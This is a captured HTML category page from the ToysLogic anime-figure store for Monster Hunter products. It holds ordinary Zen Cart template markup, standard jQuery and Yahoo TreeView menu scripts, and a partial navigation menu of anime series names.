

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.toyslogic.com/index.php?main_page=index&cPath=2599_2603_2629
body_size: 353598
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>  
<title>Monster Hunter : ToysLogic, Otaku for LIFE</title>
<meta charset="iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="keywords" content="Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure Monster Hunter" />
<meta name="description" content="ToysLogic : Monster Hunter - Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure" />
<meta name="author" content="Toyslogic" />
<meta name="generator" content="Toyslogic" />
<!--[if lt IE 9]>
   <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<base href="https://www.toyslogic.com/" />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js'></script>
<script>window.jQuery || document.write('<script src="includes/templates/genesis/jscript/jquery.1.7.1.js"><\/script>')</script>
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_cloudzoom.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_colorbox.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_flexslider.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_genesis.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_reward.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_tree.css" />
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_bootstrap.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_cloud-zoom.1.0.2.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_genesis.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery-ui-1.8.23.custom.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.colorbox-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.cookies.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.easing.1.3.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.flexslider-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.tweet.js"></script>
<script type="text/javascript">
/* -----------------------------------------------------------
  YahooTreeMenuWithAJAX for Zen-Cart v 1.3.0.2 v0.3a 

  author: Andrew Yermakov andrew@cti.org.ua / Patch: Seethrou

  Released under the GNU General Public License
  ------------------------------------------------------------
*/
    
    function nodeData(id, path) {
	this.id = id;
	this.path = path;
    }

    function makeRequest(url, node, onCompleteCallback) {
	var http_request = false;
	
	if (window.XMLHttpRequest) {
	    http_request = new XMLHttpRequest();
	    if (http_request.overrideMimeType) {
		http_request.overrideMimeType('text/xml');
	    }
	    browser = 'mozilla';
	} else if (window.ActiveXObject) {
	    browser = 'IE';
	    try {
		http_request = new ActiveXObject("Msxml2.XMLHTTP");
	    } catch (e) {
		try {
		    http_request = new ActiveXObject("Microsoft.XMLHTTP");
		} catch (e) {}
	    }
	}
	
	if (!http_request) {
	    alert('Giving up :( Cannot create an XMLHTTP instance');
	}
	http_request.onreadystatechange = function() { alertContents(http_request, node, onCompleteCallback); };
	http_request.open('GET', url, true);
	http_request.send(null);
    }
    
    function alertContents(http_request, node, onCompleteCallback) {
	var tmpNode;
	if (http_request.readyState == 4) {
	    if (http_request.status == 200) {
		if (browser == 'IE') {
		    var xmldoc = new ActiveXObject("Msxml2.DOMDocument.3.0");
		    xmldoc.loadXML(http_request.responseText);
		} else {
		    var xmldoc = http_request.responseXML;
		}
		var root_node = xmldoc.getElementsByTagName('category');
		for (i = 0; i < root_node.length; i++) {
		    var id = root_node.item(i).getElementsByTagName('id').item(0).firstChild.data;
		    var childCount = root_node.item(i).getElementsByTagName('childcount').item(0).firstChild.data;
		    var productsCount = root_node.item(i).getElementsByTagName('productscount').item(0).firstChild.data;
		    var multiExpand = root_node.item(i).getElementsByTagName('multiexpand').item(0).firstChild.data;
		    var path = node.data.path + "_" + id;
		    
		    if (productsCount > 0) {
		        tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data, href: "index.php?main_page=index&cPath=" + path }, node, false);
		    } else {
			tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data }, node, false);
		    }
		    
		    if (multiExpand == 1) {
			tmpNode.multiExpand = true;
		    }
		    
		    tmpNode.data = new nodeData(id, path);
		    if (childCount > 0) {
			tmpNode.setDynamicLoad(loadDataForNode);
		    }
		}
		
		onCompleteCallback();
	    } else {
		alert('There was a problem with the request.');
	    }
	}
    }
</script>
<script type="text/javascript">/* Copyright (c) 2006 Yahoo! Inc. All rights reserved. */YAHOO.widget.TreeView=function(id){if(id){this.init(id);}};YAHOO.widget.TreeView.nodeCount=0;YAHOO.widget.TreeView.prototype={id:null,_nodes:null,locked:false,_expandAnim:null,_collapseAnim:null,_animCount:0,maxAnim:2,setExpandAnim:function(_2){if(YAHOO.widget.TVAnim.isValid(_2)){this._expandAnim=_2;}},setCollapseAnim:function(_3){if(YAHOO.widget.TVAnim.isValid(_3)){this._collapseAnim=_3;}},animateExpand:function(el){if(this._expandAnim&&this._animCount<this.maxAnim){var _5=this;var a=YAHOO.widget.TVAnim.getAnim(this._expandAnim,el,function(){_5.expandComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},animateCollapse:function(el){if(this._collapseAnim&&this._animCount<this.maxAnim){var _7=this;var a=YAHOO.widget.TVAnim.getAnim(this._collapseAnim,el,function(){_7.collapseComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},expandComplete:function(){--this._animCount;},collapseComplete:function(){--this._animCount;},init:function(id){this.id=id;this._nodes=new Array();YAHOO.widget.TreeView.trees[id]=this;this.root=new YAHOO.widget.RootNode(this);},draw:function(){var _8=this.root.getHtml();document.getElementById(this.id).innerHTML=_8;this.firstDraw=false;},regNode:function(_9){this._nodes[_9.index]=_9;},getRoot:function(){return this.root;},setDynamicLoad:function(_10){this.root.setDynamicLoad(_10);},expandAll:function(){if(!this.locked){this.root.expandAll();}},collapseAll:function(){if(!this.locked){this.root.collapseAll();}},getNodeByIndex:function(_11){var n=this._nodes[_11];return (n)?n:null;},getNodeByProperty:function(_13,_14){for(var i in this._nodes){var n=this._nodes[i];if(n.data&&_14==n.data[_13]){return n;}}return null;},onExpand:function(_16){},onCollapse:function(_17){}};YAHOO.widget.TreeView.trees=[];YAHOO.widget.TreeView.getTree=function(_18){var t=YAHOO.widget.TreeView.trees[_18];return (t)?t:null;};YAHOO.widget.TreeView.getNode=function(_20,_21){var t=YAHOO.widget.TreeView.getTree(_20);return (t)?t.getNodeByIndex(_21):null;};YAHOO.widget.TreeView.addHandler=function(el,_22,fn,_24){_24=(_24)?true:false;if(el.addEventListener){el.addEventListener(_22,fn,_24);}else{if(el.attachEvent){el.attachEvent("on"+_22,fn);}else{el["on"+_22]=fn;}}};YAHOO.widget.TreeView.preload=function(){var _25=["ygtvtn","ygtvtm","ygtvtmh","ygtvtp","ygtvtph","ygtvln","ygtvlm","ygtvlmh","ygtvlp","ygtvlph","ygtvloading"];var sb=[];for(var i=0;i<_25.length;++i){sb[sb.length]="<span class=\""+_25[i]+"\">&nbsp;<\/span>";}var f=document.createElement("div");var s=f.style;s.position="absolute";s.top="-1000px";s.left="-1000px";f.innerHTML=sb.join("");document.body.appendChild(f);};YAHOO.widget.TreeView.addHandler(window,"load",YAHOO.widget.TreeView.preload);YAHOO.widget.Node=function(_29,_30,_31){if(_30){this.init(_29,_30,_31);}};YAHOO.widget.Node.prototype={index:0,children:null,tree:null,data:null,parent:null,depth:-1,href:null,target:"_self",expanded:false,multiExpand:true,renderHidden:false,childrenRendered:false,previousSibling:null,nextSibling:null,_dynLoad:false,dataLoader:null,isLoading:false,hasIcon:true,init:function(_32,_33,_34){this.data=_32;this.children=[];this.index=YAHOO.widget.TreeView.nodeCount;++YAHOO.widget.TreeView.nodeCount;this.expanded=_34;if(_33){this.tree=_33.tree;this.parent=_33;this.href="javascript:"+this.getToggleLink();this.depth=_33.depth+1;this.multiExpand=_33.multiExpand;_33.appendChild(this);}},appendChild:function(_35){if(this.hasChildren()){var sib=this.children[this.children.length-1];sib.nextSibling=_35;_35.previousSibling=sib;}this.tree.regNode(_35);this.children[this.children.length]=_35;return _35;},getSiblings:function(){return this.parent.children;},showChildren:function(){if(!this.tree.animateExpand(this.getChildrenEl())){if(this.hasChildren()){this.getChildrenEl().style.display="";}}},hideChildren:function(){if(!this.tree.animateCollapse(this.getChildrenEl())){this.getChildrenEl().style.display="none";}},getElId:function(){return "ygtv"+this.index;},getChildrenElId:function(){return "ygtvc"+this.index;},getToggleElId:function(){return "ygtvt"+this.index;},getEl:function(){return document.getElementById(this.getElId());},getChildrenEl:function(){return document.getElementById(this.getChildrenElId());},getToggleEl:function(){return document.getElementById(this.getToggleElId());},getToggleLink:function(){return "YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+").toggle()";},collapse:function(){if(!this.expanded){return;}if(!this.getEl()){this.expanded=false;return;}this.hideChildren();this.expanded=false;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}this.tree.onCollapse(this);},expand:function(){if(this.expanded){return;}if(!this.getEl()){this.expanded=true;return;}if(!this.childrenRendered){this.getChildrenEl().innerHTML=this.renderChildren();}this.expanded=true;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}if(this.isLoading){this.expanded=false;return;}if(!this.multiExpand){var _37=this.getSiblings();for(var i=0;i<_37.length;++i){if(_37[i]!=this&&_37[i].expanded){_37[i].collapse();}}}this.showChildren();this.tree.onExpand(this);},getStyle:function(){if(this.isLoading){return "ygtvloading";}else{var loc=(this.nextSibling)?"t":"l";var _39="n";if(this.hasChildren(true)||this.isDynamic()){_39=(this.expanded)?"m":"p";}return "ygtv"+loc+_39;}},getHoverStyle:function(){var s=this.getStyle();if(this.hasChildren(true)&&!this.isLoading){s+="h";}return s;},expandAll:function(){for(var i=0;i<this.children.length;++i){var c=this.children[i];if(c.isDynamic()){alert("Not supported (lazy load + expand all)");break;}else{if(!c.multiExpand){alert("Not supported (no multi-expand + expand all)");break;}else{c.expand();c.expandAll();}}}},collapseAll:function(){for(var i=0;i<this.children.length;++i){this.children[i].collapse();this.children[i].collapseAll();}},setDynamicLoad:function(_41){this.dataLoader=_41;this._dynLoad=true;},isRoot:function(){return (this==this.tree.root);},isDynamic:function(){var _42=(!this.isRoot()&&(this._dynLoad||this.tree.root._dynLoad));return _42;},hasChildren:function(_43){return (this.children.length>0||(_43&&this.isDynamic()&&!this.childrenRendered));},toggle:function(){if(!this.tree.locked&&(this.hasChildren(true)||this.isDynamic())){if(this.expanded){this.collapse();}else{this.expand();}}},getHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvitem\" id=\""+this.getElId()+"\">";sb[sb.length]=this.getNodeHtml();sb[sb.length]=this.getChildrenHtml();sb[sb.length]="<\/div>";return sb.join("");},getChildrenHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvchildren\"";sb[sb.length]=" id=\""+this.getChildrenElId()+"\"";if(!this.expanded){sb[sb.length]=" style=\"display:none;\"";}sb[sb.length]=">";if(this.hasChildren(true)&&this.expanded){sb[sb.length]=this.renderChildren();}sb[sb.length]="<\/div>";return sb.join("");},renderChildren:function(){var _44=this;if(this.isDynamic()&&!this.childrenRendered){this.isLoading=true;this.tree.locked=true;if(this.dataLoader){setTimeout(function(){_44.dataLoader(_44,function(){_44.loadComplete();});},10);}else{if(this.tree.root.dataLoader){setTimeout(function(){_44.tree.root.dataLoader(_44,function(){_44.loadComplete();});},10);}else{return "Error: data loader not found or not specified.";}}return "";}else{return this.completeRender();}},completeRender:function(){var sb=[];for(var i=0;i<this.children.length;++i){sb[sb.length]=this.children[i].getHtml();}this.childrenRendered=true;return sb.join("");},loadComplete:function(){this.getChildrenEl().innerHTML=this.completeRender();this.isLoading=false;this.expand();this.tree.locked=false;},getAncestor:function(_45){if(_45>=this.depth||_45<0){return null;}var p=this.parent;while(p.depth>_45){p=p.parent;}return p;},getDepthStyle:function(_47){return (this.getAncestor(_47).nextSibling)?"ygtvdepthcell":"ygtvblankdepthcell";},getNodeHtml:function(){return "";}};YAHOO.widget.RootNode=function(_48){this.init(null,null,true);this.tree=_48;};YAHOO.widget.RootNode.prototype=new YAHOO.widget.Node();YAHOO.widget.RootNode.prototype.getNodeHtml=function(){return "";};YAHOO.widget.TextNode=function(_49,_50,_51){if(_50){this.init(_49,_50,_51);this.setUpLabel(_49);}};YAHOO.widget.TextNode.prototype=new YAHOO.widget.Node();YAHOO.widget.TextNode.prototype.labelStyle="ygtvlabel";YAHOO.widget.TextNode.prototype.labelElId=null;YAHOO.widget.TextNode.prototype.label=null;YAHOO.widget.TextNode.prototype.setUpLabel=function(_52){if(typeof _52=="string"){_52={label:_52};}this.label=_52.label;if(_52.href){this.href=_52.href;}if(_52.target){this.target=_52.target;}this.labelElId="ygtvlabelel"+this.index;};YAHOO.widget.TextNode.prototype.getLabelEl=function(){return document.getElementById(this.labelElId);};YAHOO.widget.TextNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}var _53="YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+")";sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";sb[sb.length]="<\/td>";sb[sb.length]="<td>";sb[sb.length]="<a";sb[sb.length]=" id=\""+this.labelElId+"\"";sb[sb.length]=" class=\""+this.labelStyle+"\"";sb[sb.length]=" href=\""+this.href+"\"";sb[sb.length]=" target=\""+this.target+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" >";sb[sb.length]=this.label;sb[sb.length]="<\/a>";sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.MenuNode=function(_54,_55,_56){if(_55){this.init(_54,_55,_56);this.setUpLabel(_54);}this.multiExpand=false;};YAHOO.widget.MenuNode.prototype=new YAHOO.widget.TextNode();YAHOO.widget.HTMLNode=function(_57,_58,_59,_60){if(_58){this.init(_57,_58,_59);this.initContent(_57,_60);}};YAHOO.widget.HTMLNode.prototype=new YAHOO.widget.Node();YAHOO.widget.HTMLNode.prototype.contentStyle="ygtvhtml";YAHOO.widget.HTMLNode.prototype.contentElId=null;YAHOO.widget.HTMLNode.prototype.content=null;YAHOO.widget.HTMLNode.prototype.initContent=function(_61,_62){if(typeof _61=="string"){_61={html:_61};}this.html=_61.html;this.contentElId="ygtvcontentel"+this.index;this.hasIcon=_62;};YAHOO.widget.HTMLNode.prototype.getContentEl=function(){return document.getElementById(this.contentElId);};YAHOO.widget.HTMLNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}if(this.hasIcon){sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getStyle()\"";}sb[sb.length]="<\/td>";}sb[sb.length]="<td";sb[sb.length]=" id=\""+this.contentElId+"\"";sb[sb.length]=" class=\""+this.contentStyle+"\"";sb[sb.length]=" >";sb[sb.length]=this.html;sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.TVAnim=new function(){this.FADE_IN="YAHOO.widget.TVFadeIn";this.FADE_OUT="YAHOO.widget.TVFadeOut";this.getAnim=function(_63,el,_64){switch(_63){case this.FADE_IN:return new YAHOO.widget.TVFadeIn(el,_64);case this.FADE_OUT:return new YAHOO.widget.TVFadeOut(el,_64);default:return null;}};this.isValid=function(_65){return ("undefined"!=eval("typeof "+_65));};};YAHOO.widget.TVFadeIn=function(el,_66){this.el=el;this.callback=_66;};YAHOO.widget.TVFadeIn.prototype={animate:function(){var _67=this;var s=this.el.style;s.opacity=0.1;s.filter="alpha(opacity=10)";s.display="";var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:0.1,to:1,unit:""}},dur);a.onComplete.subscribe(function(){_67.onComplete();});a.animate();},onComplete:function(){this.callback();}};YAHOO.widget.TVFadeOut=function(el,_69){this.el=el;this.callback=_69;};YAHOO.widget.TVFadeOut.prototype={animate:function(){var _70=this;var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:1,to:0.1,unit:""}},dur);a.onComplete.subscribe(function(){_70.onComplete();});a.animate();},onComplete:function(){var s=this.el.style;s.display="none";s.filter="alpha(opacity=100)";this.callback();}};</script>
  <link rel="stylesheet" type="text/css" href="includes/templates/modern/css/ui-lightness/ui.all.css" media="screen">
<!--  // initialize Tabs -->
<script type="text/javascript">


$(document).ready(function()
{
  $("#tabs").tabs();
});

</script>

<!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/font-awesome-ie7.min" />
<![endif]-->
<style type="text/css">a, .flex-direction-nav a:hover, .social, .dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .indexProducts .price, .itemTitle a:hover , .name a:hover, #productPrices, #zoomImage:hover, .price, .productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount, .footerBoxHeading, ul.categories-side li a:hover, ul.categories-side li a.side-active, .tweet_list li a, #scroller ul li a:hover, #scroller ul li .price, ul.categories-side li .sideCollapsible:before, #informationFooter ul li a:hover { color: #F17e24; }.dropdown-menu li > a:hover, .dropdown-submenu:hover>a { color: #ffffff; }#siteinfoLegal a { color: #F17e24 !important; }.big-direction-nav a:hover, .big-control-paging li a:hover, .big-control-paging li a.big-active, .button:hover, #navMain ul li a:hover, .contactDetails:hover, .dropdown-menu li > a:hover, .dropdown-submenu:hover>a { background: #F17e24; }.carousel-nav ul li a.grey-next:hover, .carousel-nav ul li a.grey-prev:hover { background: #F17e24; color: #ffffff }.collapseFooter, .collapseFooter:hover, .collapseFooter.collapsed, .collapseFooter.collapsed:hover { background-color: #F17e24;}.search-top-header input[type="text"].m-wrap:focus { border: 1px solid #F17e24 !important; }.navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active, .indexProducts:hover .indexProductsInner, .gridItem:hover .gridItemInner { border-bottom: 2px solid #F17e24; }.nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border-bottom: 1px solid #F17e24; }#mainWrapper { border-top: 3px solid #F17e24; }#footerWidgetWrapper { border-top: 2px solid #F17e24; }@media (max-width: 979px) { .dropdown-menu li > a:hover { color: #ffffff !important; } .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active { border: none !important; } #topMobileMenu.collapsed, #topMobileMenu, #topMobileMenu:hover { background: #F17e24; } #topMobileMenu.collapsed:hover, .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, li.level1 > a:hover, li.level2 a:hover, .headerCollapsible, #mobile-menu li a:hover, .headerCollapsible:hover { background: #F17e24; color: #ffffff } .navbar .nav li.dropdown.open > .dropdown-toggle:hover, .navbar .nav li.dropdown.active > .dropdown-toggle:hover, .navbar .nav li.dropdown.open.active > .dropdown-toggle:hover { background: #F17e24 !important; } }@media (max-width: 480px) { .nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border: none } .search-top-header input[type="text"].m-wrap:focus { border: 1px solid #409F89 !important; } }</style>
<style type="text/css">body { background: #eeeeee url("includes/templates/genesis/images/grey-noise.png"); }</style>
<style type="text/css">.social.facebook:hover { background: #3B5998; color: #ffffff; }.social.twitter:hover { background: #00a0d1; color: #ffffff; }.social.gplus:hover { background: #db5a3c; color: #ffffff; }.social.pinterest:hover { background: #910101; color: #ffffff; }.social.youtube:hover { background: #b91f1f; color: #ffffff; }.social.skype:hover { background: #12a5f4; color: #ffffff; }</style>
<script type='text/javascript' src='includes/templates/genesis/jscript/respond.js'></script>
</head>

<body id="indexBody"> 
<div id="mainWrapper" class="container">




<!--bof-header logo and navigation display-->

<header id="headerWrapper">
<!--bof-navigation displa-->
<div id="navMainWrapper">
<div class="row-fluid">
<div id="textGreeting" class="span5">
        <p class="greeting">Welcome <span class="greetUser">Guest!</span> <a href="https://www.toyslogic.com/index.php?main_page=login">LOG IN</a></p>
        
</div>
<div id="navMain" class="row-fluid span7">
    <ul class="pull-right">
    		      <li><a href="https://www.toyslogic.com/index.php?main_page=account"
       class="register"><i class="icon-user"></i> Register</a></li>
	    <li><a data-my-tooltip="tooltip" href="http://www.toyslogic.com/index.php?main_page=shopping_cart" 
        data-placement="bottom" title="0&nbsp;items - $0.00" 
    class="cart"><i class="icon-shopping-cart"></i> Cart</a></li>   
	</ul>
</div>
</div>    
</div>
<!--eof-navigation display-->
 
<!--bof-branding display-->
<div id="logoWrapper">
    <div class="row-fluid">
        <div id="logo" class="span6"><a href="http://www.toyslogic.com/"><img src="includes/templates/genesis/images/logo.png" alt="Toyslogic - Otaku For Life" title=" Toyslogic - Otaku For Life " width="579" height="76" /></a></div>
                      <!--<span id="tagline"><blockquote><p>Otaku For Life</p></blockquote></span>-->
                <div class="span6"><div class="search-top-header pull-right"><form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form></div></div>
    </div>
</div>
<!--eof-branding display-->

<!--eof-header logo and navigation display-->

<!--bof-main-menu-->
<!--eof-main-menu-->

<!--bof-optional categories tabs navigation display-->
<nav id="categories-menu-small">
    <div id="topMobileMenu" class="collapsed" data-toggle="collapse" data-target="#mobile-menu">Menu<span class="icon-align-justify pull-right"></span></div>
        <ul id="mobile-menu" class="unstyled collapse">
            <li class="home"><a href="http://www.toyslogic.com/">Home</a></li>
            <li class="level0"><a href="index.php?main_page=index&cPath=588">Anime Figure</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_588"></span><ul id="mobile_588" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=588_291">Anime Figure A-B</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_291"></span><ul id="mobile_291" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_291_5273">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4751">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4892">A Couple Of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4412">A-Z</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4973">Aharen San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2082">Aika de Ikuno</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5301">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2108">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4391">Amakano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4043">Amatsutsumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3682">And you thought</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1947">Angel Beats</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2963">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2558">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2559">Aquarion Evol</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4309">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4459">Arknights</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4010">Arms Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4022">Asanagi Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3317">Assassination Class Room</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2857">Atelier Meruru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4364">Atelier Ryza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5311">Atri My Dear Moments</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2985">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3667">Avatar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4009">Avian Romance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4038">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1856">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2015">Bakuman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4182">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3802">BanG Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4765">Battle In 5 Seconds</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3874">Beat Valkyrie Ixseal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5011">BELLE</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_387">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4067">BINDing Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4343">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1512">Black Rock Shooter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3348">Bladre Arcus from Shining</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2100">BlazBlue</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3968">Blend S</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3649">Blood Blockade Battlefront</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4881">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5334">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2132">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5077">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4951">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5115">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4774">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4668">Bottom-tier Character Tomozaki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3674">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4196">Butcher U</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5081">Needy Streamer Overload</a></li>
</ul>      </li>
